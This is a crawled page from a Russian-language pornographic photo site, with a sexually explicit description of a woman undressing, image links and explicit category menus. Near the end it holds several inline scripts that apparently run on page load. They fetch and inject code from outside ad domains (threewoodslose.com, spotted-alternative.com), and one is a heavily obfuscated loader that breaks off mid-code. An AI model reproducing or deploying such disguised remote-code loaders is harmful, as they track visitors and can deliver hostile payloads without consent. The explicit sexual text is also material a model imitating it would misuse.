

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/suchki/1135-bezumno-krasivaya-stesnitelnaya-blondinka.html
body_size: 10497
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Безумно красивая стеснительная блондинка - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Безумно красивая стеснительная блондинка. - Голые красивые сучки Девушка с безумно прекрасной внешностью сегодня впервые раздевается на камеру. Ведь она не могла отказать в откровенной фотосессии своему любимому парню, но своё стеснение никуда убрать не с">
<meta name="keywords" content="начинает, медленно, снимать, одежду, оставшись, лицом, красивым, очень, соблазняют, особенно, таким, лифчика, видим, сосочками, которую, хочется, лизнуть, маленькими, грудь, какая">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Безумно красивая стеснительная блондинка">
<meta property="og:url" content="https://hotbaba.xyz/suchki/1135-bezumno-krasivaya-stesnitelnaya-blondinka.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2014-01/1388843052_1.jpg">
<meta property="og:description" content="Порно фото - Безумно красивая стеснительная блондинка. - Голые красивые сучки Девушка с безумно прекрасной внешностью сегодня впервые раздевается на камеру. Ведь она не могла отказать в откровенной фотосессии своему любимому парню, но своё стеснение никуда убрать не с">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/suchki/1135-bezumno-krasivaya-stesnitelnaya-blondinka.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Безумно красивая стеснительная блондинка </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span><a href="https://hotbaba.xyz/suchki/">Голые красивые сучки</a></div></div>

<div class="trailer__row">
<p class="trailer__description">Девушка с безумно прекрасной внешностью сегодня впервые раздевается на камеру. Ведь она не могла отказать в откровенной фотосессии своему любимому парню, но своё стеснение никуда убрать не смогла. Она показывает свои огромные сиськи нам в глубокое декольте, которые очень соблазняют, особенно с таким красивым лицом. Ну и медленно начинает снимать с себя одежду, оставшись без лифчика, мы видим какая же у неё отличная сексуальная упругая грудь с маленькими сосочками, которую так и хочется лизнуть.<br /><br /><div style="text-align:center;"><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843052_1.jpg|--><img data-src="/uploads/posts/2014-01/1388843052_1.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843023_2.jpg|--><img data-src="/uploads/posts/2014-01/1388843023_2.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843039_3.jpg|--><img data-src="/uploads/posts/2014-01/1388843039_3.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388842983_4.jpg|--><img data-src="/uploads/posts/2014-01/1388842983_4.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388842982_5.jpg|--><img data-src="/uploads/posts/2014-01/1388842982_5.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843053_6.jpg|--><img data-src="/uploads/posts/2014-01/1388843053_6.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843000_7.jpg|--><img data-src="/uploads/posts/2014-01/1388843000_7.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388842994_8.jpg|--><img data-src="/uploads/posts/2014-01/1388842994_8.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843050_9.jpg|--><img data-src="/uploads/posts/2014-01/1388843050_9.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--><br /><br /><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2014-01/1388843035_10.jpg|--><img data-src="/uploads/posts/2014-01/1388843035_10.jpg" alt="Безумно красивая стеснительная блондинка" title="Безумно красивая стеснительная блондинка"  /><!--dle_image_end--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-1135">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-1135" onclick="doRateLD('plus', '1135');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-1135" onclick="doRateLD('minus', '1135');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-1135" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span><span id="vote-num-id-1135">7</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">3 763</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">31 января 2014</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('1135', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/suchki/1135-bezumno-krasivaya-stesnitelnaya-blondinka.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/suchki/1135-bezumno-krasivaya-stesnitelnaya-blondinka.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="1135"><input type="hidden" name="user_hash" value="7be91f6fbe7b64d84b5459c7c2b593889bc66590"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/snegurochki/1201-snogshibatelnaya-belokuraya-snegurochka-ustroila-striptiz.html" class="card" title="Сногшибательная белокурая снегурочка устроила стриптиз">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2014-03/1394043262_1.jpg&w=334&h=484&zc=1" alt="Сногшибательная белокурая снегурочка устроила стриптиз" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Сногшибательная белокурая снегурочка устроила стриптиз</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/18/1138-molodenkaya-krasotka-snimaet-s-sebya-odezhdu.html" class="card" title="Молоденькая красотка снимает с себя одежду">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2014-01/thumbs/1388844304_1.jpg&w=334&h=484&zc=1" alt="Молоденькая красотка снимает с себя одежду" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Молоденькая красотка снимает с себя одежду</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/molodenkie/1244-malyshka-razdevaetsya-pered-kaminom.html" class="card" title="Малышка раздевается перед камином">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2014-03/thumbs/1394452565_1.jpg&w=334&h=484&zc=1" alt="Малышка раздевается перед камином" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Малышка раздевается перед камином</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/suchki/1075-bezumno-krasivaya-suchka-s-temnymi-volosami.html" class="card" title="Безумно красивая сучка с тёмными волосами">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2013-12/thumbs/1386531786_1.jpg&w=334&h=484&zc=1" alt="Безумно красивая сучка с тёмными волосами" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Безумно красивая сучка с тёмными волосами</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/tolstyedevushki/1302-devushka-s-gordostyu-demonstriruet-svoi-ogromnye-doyki.html" class="card" title="Девушка с гордостью демонстрирует свои огромные дойки">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2014-03/thumbs/1395949800_1.jpg&w=334&h=484&zc=1" alt="Девушка с гордостью демонстрирует свои огромные дойки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девушка с гордостью демонстрирует свои огромные дойки</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/stars/1269-poshlaya-jada-stevens-s-fallosom-v-popke.html" class="card" title="Пошлая Jada Stevens с фаллосом в попке">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2014-03/thumbs/1394884809_1.jpg&w=334&h=484&zc=1" alt="Пошлая Jada Stevens с фаллосом в попке" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Пошлая Jada Stevens с фаллосом в попке</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7be91f6fbe7b64d84b5459c7c2b593889bc66590';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 